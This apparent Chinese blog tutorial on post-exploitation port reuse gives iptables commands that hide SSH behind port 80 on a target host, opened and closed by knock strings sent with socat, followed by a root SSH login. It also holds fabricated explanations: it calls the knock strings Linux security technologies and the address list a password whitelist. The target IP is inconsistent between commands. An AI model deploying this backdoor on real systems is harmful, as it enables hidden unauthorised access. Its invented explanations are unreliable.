作者名:白昼安全

主页面链接: 主页传送门

创作初心: 以后赚大钱

座右铭: 不要让时代的悲哀成为你的悲哀

专研方向: web安全,后渗透技术

每日鸡汤: 精彩的人生是在有限的生命中实现无限价值

端口复用是指不同的应用程序使用相同端口进行通讯。

我们可以通过端口复用来达到隐藏端口的目的。其他作用还有很多,如内网渗透中,搭建隧道时,服务器仅允许 指定的端口对外开放。利用端口复用可以将3389或22等端口转发到如80端口上,以便外部连接。

1. 利用IPTables进行端口复用



假设主机开放的web服务是80端口,在目标主机上执行如下命令



# 创建端口复用链

iptables -t nat -N LETMEIN

# 创建端口复用规则,将流量转发至 22 端口

iptables -t nat -A LETMEIN -p tcp -j REDIRECT --to-port 22

#开启开关,如果接收到一个含有 threathuntercoming 的 TCP 包,则将来源 IP 添加到加为 letmein 的列表中

iptables -A INPUT -p tcp -m string --string 'threathuntercoming' --algo bm -m recent --set --name letmein --rsource -j ACCEPT

#关闭开关,如果接收到一个含有 threathunterleaving 的 TCP 包,则将来源 IP 从 letmein 的列表中移除

iptables -A INPUT -p tcp -m string --string 'threathunterleaving' --algo bm -m recent --name letmein --remove -j ACCEPT

# let's do it,如果发现 SYN 包的来源 IP 处于 letmein 列表中,将跳转到 LETMEIN 链进行处理,有效时间为 3600 秒

iptables -t nat -A PREROUTING -p tcp --dport 80 --syn -m recent --rcheck --seconds 3600 --name letmein --rsource -j LETMEINThreatHunterLeaving是一种Linux安全技术,它可以帮助系统管理员 发现和响应潜在的安全威胁。它使用一系列的安全技术,如防火墙,入侵检测系统,审计日志,网络监控等,来帮助系统管理员发现和响应潜在的安全威胁。

ThreatHunterComing是一种Linux安全技术,它可以帮助系统管理员 预防和响应潜在的安全威胁。它使用一系列的安全技术,如防火墙,入侵检测系统,审计日志,网络监控等,来帮助系统管理员预防和响应潜在的安全威胁。

LetMeIn列表是一个 安全白名单,它包含了可以访问系统的IP地址,用户名和密码。它可以帮助系统管理员控制哪些用户可以访问系统,以及他们可以做什么。



2、攻击者的linux系统上执行如下

#开启复用,192.168.149.133为目标ip

echo threathuntercoming | socat - tcp:192.168.149.133:80

#ssh使用80端口进行登录

ssh -p 80 root@192.168.149.133 -T /bin/bash -i

#关闭复用,此时不能用80端口进行ssh连接

echo threathunterleaving | socat - tcp:192.168.110.131:80连接目标80端口成功连接ssh

ps:进行端口复用后同时也可以用默认的22端口进行ssh连接,并不会影响